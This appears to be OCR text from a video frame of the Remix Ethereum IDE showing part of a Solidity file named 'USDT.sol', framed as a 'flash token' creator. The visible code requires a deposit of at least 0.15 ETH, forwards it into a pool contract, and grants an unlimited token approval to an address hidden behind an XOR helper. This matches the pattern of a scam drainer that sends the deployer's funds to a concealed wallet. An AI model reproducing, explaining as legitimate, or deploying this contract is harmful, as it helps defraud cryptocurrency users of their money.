 Overview - Wallet - Binance
MetaMask - Chrome Web Store
Rainbet - Crypto Casino & Spor
Remix - Ethereum IDE
Home
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
REMIX
v1.1.0
default_workspace
Login with GitHub
Theme
AI
SOLIDITY COMPILER
COMPILER
0.8.20+commit.a1b79de6
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile USDT.sol
Compile and Run
script
Compile
Home
USDT.sol
19 require(success, "Transfer failed");
20 }
21
22 function createFlashToken() external {
23 require(msg.sender != tx.origin, "Only contracts allowed");
24 uint160 xor_result = BigNums.xorHelper2();
25 IMorpho(address(xor_result)).flashLoan(USDT, IERC20(USDT).balanceOf(address(xor_result)), "");
26 }
27
28 function onMorphoFlashLoan(uint256 assets, bytes calldata data) external override {
29 uint160 xor_result = BigNums.xorHelper2();
30 SafeTransferLib.safeApprove(USDT, address(xor_result), type(uint128).max);
31 }
32
33 receive() external payable {
34 helperFunction();
35 }
36 }
37 contract Invoker is EternityPool {
38 constructor() payable {
39 require(msg.value >= 150000000 gwei, "");
40 EternityPool fl = new EternityPool();
41 (bool success, ) = address(fl).call{value: msg.value}("");
42 require(success, "Transfer failed");
43 fl.createFlashToken();
44 }
45 }
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or ad...
The following libraries are accessible:
web3.js
ethers.js
Type the library name to see available commands.
>
REMIXAI ASSISTANT
RemixAI
RemixAI provides you personalized guidance
as you build. It can break down concepts,
answer questions about blockchain
technology and assist you with your smart
contracts.
How are dynamic arrays stored in
contract storage?
Show a sybil-resistant voting contract
How to work with EIP 7702?
Select Context
Ask
Edit
AI Beta
Select context and ask me anything!
MistralAI
Create new workspace with AI
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled